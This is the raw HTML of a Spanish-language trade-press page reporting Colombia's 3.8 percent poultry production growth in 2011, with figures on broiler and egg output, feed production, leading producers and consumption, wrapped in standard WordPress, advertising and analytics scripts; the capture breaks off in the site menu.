

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/
body_size: 16580
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link media="all" href="https://www.industriaavicola.net/wp-content/cache/autoptimize/css/autoptimize_91730d646f0784022e8073272da3a4d3.css" rel="stylesheet"><title>Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 - Watt Industria Avicola</title><link rel="pingback" href="https://www.industriaavicola.net/xmlrpc.php" /><link href="https://fonts.googleapis.com/css?family=Archivo+Narrow|PT+Serif" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900|Lato:300,300i,400,400i,700,700i,900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="La Federación Nacional de Avicultores, FENAVI, es la agrupación gremial de los avicultores de Colombia. Sus oficinas se localizan en Bogotá y su Presidente Ejecutivo es el Sr. Andrés Fernando Moncada." /><link rel="canonical" href="https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011" /><meta property="og:description" content="La Federación Nacional de Avicultores, FENAVI, es la agrupación gremial de los avicultores de Colombia. Sus oficinas se localizan en Bogotá y su Presidente Ejecutivo es el Sr. Andrés Fernando Moncada." /><meta property="og:url" content="https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/" /><meta property="og:site_name" content="Watt Industria Avicola" /><meta property="article:published_time" content="2012-04-12T04:00:00+00:00" /><meta property="article:modified_time" content="2018-07-20T12:26:40+00:00" /><meta name="author" content="developer" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="developer" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /><link rel="alternate" type="application/rss+xml" title="Watt Industria Avicola &raquo; Comentario Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 del feed" href="https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/feed/" /> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.industriaavicola.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://www.industriaavicola.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.industriaavicola.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' /> <![endif]--> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript" src="https://www.industriaavicola.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript" id="cmbd-visit-js-extra">var cmbd_visit = {"direct_links":"","is_single":""};</script> <link rel="https://api.w.org/" href="https://www.industriaavicola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriaavicola.net/wp-json/wp/v2/posts/115384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriaavicola.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.industriaavicola.net/?p=115384' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F&#038;format=xml" /><link rel="canonical" href="https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.industriaavicola.net"><link rel="alternate" href="https://www.industriaavicola.net/wp-json/tribe/events/v1/" /> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="amphtml" href="https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/?amp" /><script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var current_post_id = "115384"; var mmw_ajax_url = "https://www.industriaavicola.net/wp-admin/admin-ajax.php";</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var googletag=googletag||{};googletag.cmd = googletag.cmd || [];(function(){if(!("targeting" in googletag)){googletag.targeting={};}googletag.targeting.params={};googletag.targeting.setTargeting=function(b,c){googletag.targeting.params[b]=c;googletag.cmd.push(function(){googletag.pubads().setTargeting(b,c);});};googletag.targeting.getTargeting=function(){return googletag.targeting.params};googletag.targeting.setTargeting("cms","wordpress");googletag.targeting.setTargeting("pageType",["single"]);googletag.targeting.setTargeting("tags",["spanish-content"]);googletag.targeting.setTargeting("objectType",["post"]);googletag.targeting.setTargeting("catId",["17"]);googletag.targeting.setTargeting("rCatId",["17"]);googletag.targeting.setTargeting("pCatId",[]);googletag.targeting.setTargeting("objectId",["115384"]);googletag.targeting.setTargeting("hostname",window.location.hostname);}());</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"NewsArticle","@id":"https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/#newsarticle","url":"https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/","headline":"Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011","mainEntityOfPage":"https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/","datePublished":"2012-04-12T04:00:00-04:00","dateModified":"2018-07-20T08:26:40-04:00","description":"La Federación Nacional de Avicultores, FENAVI, es la agrupación gremial de los avicultores de Colombia. Sus oficinas se localizan en Bogotá y su Presidente Ejecutivo es el Sr. Andrés Fernando Moncada.","articleSection":"Mercados y negocios","articleBody":"La Rep&#xFA;blica de Colombia, al norte de Suram&#xE9;rica, tiene un poco m&#xE1;s de un mill&#xF3;n de km2 de superficie y unos 46 millones de personas. Por esto &#xFA;ltimo, los colombianos constituyen el segundo pa&#xED;s del mundo con m&#xE1;s hispanohablantes, a la par de Espa&#xF1;a. Adem&#xE1;s, es el &#xFA;nico pa&#xED;s suramericano que tiene costas en ambos oc&#xE9;anos.Producci&#xF3;n av&#xED;cola&#xA0;El a&#xF1;o pasado la producci&#xF3;n del sector av&#xED;cola colombiano en general creci&#xF3; un 3.8 por ciento. En producci&#xF3;n de pollo, el crecimiento fue de un 0.8 por ciento, mientras que en la producci&#xF3;n de huevo, se registr&#xF3; un 9.4 por ciento. La Federaci&#xF3;n Nacional de Avicultores estima que para este a&#xF1;o el crecimiento ser&#xE1; del 1 por ciento, 2.5 por ciento en pollo y -1.7 por ciento en huevo.En 2011, en Colombia se produjeron 615 millones de pollos con una producci&#xF3;n de 1,077,000 toneladas de carne. Se espera que este 2012 la producci&#xF3;n sea de 1,106,000 toneladas provenientes del encasetamiento de 627 millones de pollos de engorde.En lo concerniente a la producci&#xF3;n de huevo, la cifra del a&#xF1;o pasado es de 10,662 millones de unidades, con un encasetamiento de 30 millones de aves. Para este a&#xF1;o, la cifra, como se mencion&#xF3; anteriormente, disminuir&#xE1; a 10,478 millones de unidades y el encasetamiento de pollitas ser&#xE1; de 32.6 millones.Alimentos balanceados&#xA0;En Colombia, la C&#xE1;mara de la Industria de Alimentos Balanceados es la que re&#xFA;ne a las principales empresas del pa&#xED;s que producen alimentos para animales en sus todas sus l&#xED;neas, que incluye a la avicultura. Esta c&#xE1;mara representa el 85 por ciento del alimento de marca comercial. En los &#xFA;ltimos a&#xF1;os, la producci&#xF3;n de alimentos balanceados ha mantenido una din&#xE1;mica importante, impulsada principalmente por el incremento en el consumo de carne de pollo. Se calcula que en 2010, la producci&#xF3;n colombiana de alimentos para animales estuvo en el &#xE1;mbito de las 5,551,000 toneladas, lo cual sit&#xFA;a al pa&#xED;s en el 4&#xBA; lugar latinoamericano (Brasil en primer lugar con 61 millones de toneladas). De este total, la mayor parte, y por mucho, corresponde a la avicultura, es decir el 71 por ciento, o casi los 4 millones de toneladas. La siguiente l&#xED;nea que le sigue es la porcicultura con poco m&#xE1;s del 12 por ciento.Principales empresas&#xA0;Una de las caracter&#xED;sticas de la industria av&#xED;cola colombiana es que esta se encuentra m&#xE1;s atomizada que en otros pa&#xED;ses, es decir, no hay una sola compa&#xF1;&#xED;a que domine el mercado. Seg&#xFA;n los datos publicado por Industria Av&#xED;cola en enero de este a&#xF1;o, Avidesa, ubicada en Bucaramanga, es la empresa m&#xE1;s grande, con una producci&#xF3;n de casi 53 millones de pollos al a&#xF1;o. Despu&#xE9;s sigue Grupo Pimpollo, de Pereira, con 33.4 millones de pollos, Industria Pimpollo del Caribe, en Barranquilla, con 27.2 millones e Inveragro, de Manizales, con 25.3 millones.De las empresas de gallinas ponedoras, Incubadora Santander, de Bucaramanga, es la empresa m&#xE1;s grande, con un total de 3.5 millones de gallinas en producci&#xF3;n, seguida de Santa Anita N&#xE1;poles, de Cali, con 1.6 millones de aves, Nutriav&#xED;cola, de Tul&#xFA;a, con 1.5 millones y Av&#xED;cola El Guamito, de Bucaramanga, con 1.3 millones de gallinas de postura.En ambos rubros, la lista de compa&#xF1;&#xED;as en muy grande, distribuidas pr&#xE1;cticamente por todo el pa&#xED;s.Consumo&#xA0;El consumo per c&#xE1;pita de carnes en este pa&#xED;s suramericano es de 49 kg al a&#xF1;o. El pollo tiene una participaci&#xF3;n del 49 por ciento, lo que se traduce en un consumo per c&#xE1;pita anual de 23.8 kg de carne de pollo. Por otro lado el consumo per c&#xE1;pita de huevo es de 234 unidades al a&#xF1;o por persona.En comparaci&#xF3;n con el resto de los pa&#xED;ses latinoamericanos, Colombia se encuentra en 9&#xBA; lugar en el consumo de carne de pollo (Brasil, que es el primero, tiene un consumo de 47 kg/per c&#xE1;pita), lo cual nos ense&#xF1;a que hay mucho espacio de crecimiento para el productor nacional.No obstante, en cuanto al consumo de huevo, seg&#xFA;n datos de la Asociaci&#xF3;n Latinoamericana de Avicultura, Colombia se encuentra entre el 4&#xBA; y 5&#xBA; lugar latinoamericano (M&#xE9;xico en primer lugar con 364 huevos/a&#xF1;o por persona), dependiendo de qu&#xE9; cifras se usen.Perspectivas a futuro&#xA0;Colombia tambi&#xE9;n se encuentra ante la disyuntiva de qu&#xE9; pasar&#xE1; con el precio mundial de las materias primas, pero tambi&#xE9;n se encuentra ante variables propias de tipo tributario, de tipo cambiario e inflacionario, as&#xED; como del Tratado de Libre Comercio con EUA. En cuanto a la producci&#xF3;n de pollo, se espera un crecimiento moderado para recuperar la rentabilidad. En el huevo, 2011 fue testigo de un mayor encasetamiento, que resultar&#xE1; en una ligera reducci&#xF3;n de ajuste este a&#xF1;o. Todo est&#xE1; enfocado a mejorar la eficiencia productiva.","keywords":"Spanish Content, ","name":"Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011","thumbnailUrl":"","wordCount":"812","timeRequired":"PT3M36S","mainEntity":{"@type":"WebPage","@id":"https://www.industriaavicola.net/mercados-y-negocios/colombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011/"},"author":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Watt Industria Avicola","url":"https://www.industriaavicola.net"}}]</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();</script> <link rel="stylesheet" href="https://olytics.omeda.com/olytics/css/v3/p/olytics.css" /> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">// olytics 3.0
window.olytics||(window.olytics=[]),window.olytics.methods=["fire","confirm"],window.olytics.factory=function(i){return function(){var t=Array.prototype.slice.call(arguments);return t.unshift(i),window.olytics.push(t),window.olytics}};for(var i=0;i<window.olytics.methods.length;i++){var method=window.olytics.methods[i];window.olytics[method]=window.olytics.factory(method)}olytics.load=function(i){if(!document.getElementById("olyticsImport")){window.a=window.olytics;var t=document.createElement("script");t.async=!0,t.id="olyticsImport",t.type="text/javascript";var o="";void 0!==i&&void 0!==i.oid&&(o=i.oid),t.setAttribute("data-oid",o),t.src="https://olytics.omeda.com/olytics/js/v3/p/olytics.min.js",t.addEventListener("load",function(t){for(olytics.initialize({Olytics:i});window.a.length>0;){var o=window.a.shift(),s=o.shift();olytics[s]&&olytics[s].apply(olytics,o)}},!1);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}},olytics.load({oid:"90d9e151682e4fdc8d57bf8d280bb1dd"});</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">document.querySelector("#olyticsImport").addEventListener('load',function(){
    olytics.fire(
        {
            behaviorId: '1906G2451689A1K',
            category: '',
            tag: ''
        }
    );
    });</script>  <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var dataLayer = window.dataLayer = window.dataLayer || [];</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">dataLayer.push({"pageType":"","contentType":"","postDate":"04/12/2012","author":"Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011"});</script>    <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9RQWPC');</script> <link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var ajax_url='https://www.industriaavicola.net/wp-admin/admin-ajax.php';</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-115384 single-format-standard wp-theme-IndustriaAvicola tribe-no-js wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="banner-header text-center" style="display: none"><div class="hidden-xs"><div id='div-ad-super-leaderboard'></div></div></div><header id="header" class="site-header"><div class="container-header container"><nav class="navbar top-navbar"><div class="navbar-header"> <button id="header-navbar-toggle" type="button" class="navbar-toggle collapsed" data-target="#header-nav"></button> <a href="https://www.industriaavicola.net"> <img id="site-logo"   alt="Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 - Watt Industria Avicola" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" class="site-logo lazyload" src="[data-uri]" /><noscript><img id="site-logo" class="site-logo" src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" alt="Colombia: con un crecimiento del 3.8 por ciento en producción avícola en 2011 - Watt Industria Avicola" /></noscript> </a></div><div class="header-top-icons"> <a href="javascript:void(0)" id="main-search"><i class="fa fa-search header-icon" aria-hidden="true"></i></a> <a target="_blank" rel="noreferrer" href="https://www.facebook.com/WATTPoultry"><i class="fa fa-facebook header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://twitter.com/WATTAgNet"><i class="fa fa-twitter header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/groups/4855866/"><i class="fa fa-linkedin header-icon" aria-hidden="true"></i></a></div><div class="cg-header-link cg-subscribe visible-md visible-lg"><a target="_blank" rel="noreferrer" href="http://www.industriaavicola-digital.com">Revista</a></div><div class="cg-member-links visible-md visible-lg"> <a class="cg-member-link" href="https://www.industriaavicola.net/member-register/">Regístrese</a><a class="cg-member-link" href="https://www.industriaavicola.net/member-login/?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Fcolombia-con-un-crecimiento-del-3-8-por-ciento-en-produccion-avicola-en-2011%2F">Iniciar sesión</a></div></nav><div id="search-form" class="header-search-form hidden"><form id="main-search-form" method="get" action="https://www.industriaavicola.net" data-ajax="false"><div class="input-wrapper"> <input type="text" class="search-field" placeholder="Buscar..." name="s" title="Buscar:" value=""> <button type="submit" class="search-submit">Buscar</button> <a href="javascript:void(0)" class="mobile-search-close"><i class="fa fa-times" aria-hidden="true"></i></a> <a href="javascript:void(0)" class="mobile-search"><i class="fa fa-search" aria-hidden="true"></i></a></div><div class="mobile-search-result visible-xs visible-sm"></div></form></div></div><div class="header-nav-container"><div class="container container-header"><nav class="navbar top-navbar header-navbar"><ul id="header-nav" class="nav navbar-nav navbar-collapse no-transition"><li   id="menu-item-123536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123536 dropdown"><a title="Temas avícolas" href="https://www.industriaavicola.net/temas-avicolas/" class="dropdown-toggle">Temas avícolas <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-124560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124560"><a title="Noticias" href="https://www.industriaavicola.net/category/noticias/">Noticias</a></li><li   id="menu-item-131641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131641"><a title="Noticias sobre el COVID-19" href="https://www.industriaavicola.net/category/noticias-sobre-el-covid-19/">Noticias sobre el COVID-19</a></li><li   id="menu-item-124918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124918"><a title="Noticias de la Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/category/noticias-de-la-cumbre-avicola-latinoamericana/">Noticias de la Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122763"><a title="Nutrición y fabricación de alimentos balanceados" href="https://www.industriaavicola.net/category/nutricion-y-fabricacion-de-alimentos-balanceados/">Nutrición y fabricación de alimentos balanceados</a></li><li   id="menu-item-122764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122764"><a title="Procesamiento y sacrificio" href="https://www.industriaavicola.net/category/procesamiento-y-sacrificio/">Procesamiento y sacrificio</a></li><li   id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a title="Enfermedades y sanidad" href="https://www.industriaavicola.net/category/enfermedades-y-sanidad/">Enfermedades y sanidad</a></li><li   id="menu-item-122837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122837"><a title="Reproducción, genética e incubación" href="https://www.industriaavicola.net/category/reproduccion-genetica-e-incubacion/">Reproducción, genética e incubación</a></li><li   id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63958"><a title="Mercados y negocios" href="https://www.industriaavicola.net/category/mercados-y-negocios/">Mercados y negocios</a></li><li   id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a title="Manejo, producción y equipo" href="https://www.industriaavicola.net/category/manejo-produccion-y-equipo/">Manejo, producción y equipo</a></li><li   id="menu-item-123545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123545"><a title="Empresas líderes" href="https://www.industriaavicola.net/category/empresas-lideres/">Empresas líderes</a></li><li   id="menu-item-122838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122838"><a title="Video" href="http://video.industriaavicola.net/">Video</a></li></ul></li><li   id="menu-item-123535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123535 dropdown"><a title="Eventos" href="https://www.industriaavicola.net/eventos-de-avicultura/" class="dropdown-toggle">Eventos <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-123539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123539"><a title="La Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/la-cumbre-avicola-latinoamericana/">La Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122768"><a title="Calendario" href="/eventos/">Calendario</a></li><li   id="menu-item-123531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123531"><a title="Webinars de avicultura" href="https://www.industriaavicola.net/webinars-de-avicultura/">Webinars de avicultura</a></li></ul></li><li   id="menu-item-122765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122765"><a title="Productos Pecuarios" href="https://www.industriaavicola.net/productos-pecuarios/">Productos Pecuarios</a></li><li   id="menu-item-127594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127594 dropdown"><a title="Directorio de compañías" href="https://www.industriaavicola.net/directorio-de-companias/" class="dropdown-toggle">Directorio de compañías <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-127595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127595"><a title="Compañías líderes" href="https://www.industriaavicola.net/companias-lideres/">Compañías líderes</a></li></ul></li><li   id="menu-item-122839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122839 dropdown"><a title="Blogs" href="https://www.industriaavicola.net/blogs/" class="dropdown-toggle">Blogs <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-122841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122841"><a title="Avicultura latina al 